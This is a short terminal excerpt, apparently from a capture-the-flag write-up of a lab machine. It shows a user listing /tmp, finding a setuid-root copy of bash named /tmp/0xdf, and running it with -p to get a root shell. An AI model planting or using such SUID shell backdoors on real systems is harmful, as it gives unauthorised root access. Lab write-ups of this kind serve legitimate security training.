 henry@precious:/dev/shm$ ls -l /tmp/
0xdf
.font-unix/
.ICE-unix/
passenger.DNcdEHr/
runtime-ruby/
systemd-private-5927db11c6164a899215e730a6f0e864-systemd-logind
vice-KUnogg/
.Test-unix/
vmware-root_374-557881137/
.X11-unix/
.XIM-unix/
henry@precious:/dev/shm$ ls -l /tmp/0xdf
-rwsrwsrwx 1 root root 1234376 Apr 16 04:18 /tmp/0xdf
henry@precious:/dev/shm$ /tmp/0xdf -p
0xdf-5.1# whomai
0xdf: whomai: command not found
0xdf-5.1# whoami
root
0xdf-5.1#